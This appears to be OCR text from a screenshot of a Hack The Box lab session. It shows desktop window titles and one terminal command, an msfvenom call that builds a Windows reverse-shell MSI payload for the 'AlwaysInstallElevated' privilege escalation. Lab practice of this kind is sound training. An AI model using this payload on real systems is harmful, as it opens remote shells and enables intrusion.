 Always Install Elevated...
*Untitled 1 - Mousepad
Voting System using P...
2
qterminal
03:18 AM
0%
vignesh@vignesh: ~/Desktop/htbsolution
File Actions Edit View Help
vignesh@vignesh: ~/Desktop/htbsolution ×
vignesh@vignesh: ~/Desktop/htbsolution ×
vignesh@vignesh: ~/Desktop/htbsolution ×
vignesh@vignesh: ~/Desktop/htbsolution ×
┌──(vignesh㉿vignesh)-[~/Desktop/htbsolution]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.60 LPORT=1234 -f msi -o reverse.msi
Always Install Elevated